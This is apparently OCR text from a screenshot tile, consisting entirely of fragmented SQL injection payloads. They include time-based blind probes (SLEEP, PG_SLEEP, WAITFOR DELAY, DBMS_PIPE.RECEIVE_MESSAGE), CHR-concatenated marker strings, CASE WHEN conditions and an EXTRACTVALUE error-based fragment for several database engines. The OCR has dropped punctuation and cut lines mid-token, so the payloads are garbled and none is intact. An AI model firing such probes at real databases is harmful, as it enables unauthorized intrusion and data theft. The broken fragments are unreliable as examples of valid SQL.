
LECT 9510 FROM SELECTSLEEP20GoGs AND 58165816 |
SELECT DBMSPIP
CHR65CHR11520 FROM D |
SELECT DBMSPIPERECEIVEMESSA
1520 FROM D |
SELECT DBMSPIPERECEIVEMESSAGECHR80CHR1
ET x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9SET x0x
x0x303A303A3230WAITFOR DELAY x |
SELECT PGSLEEP20 |
SELECT PGSL
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT CHR113CHR122
E WHEN 68016801 |
SELECT CHR113CHR122CHR112CHR1
TCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN 62906
1477CONCAT0x5c0x717a707171SELE |
PROCEDURE ANALYSEEXTRACT
7a707171SELE |
PROCEDURE ANALYSEEXTRACTVALUE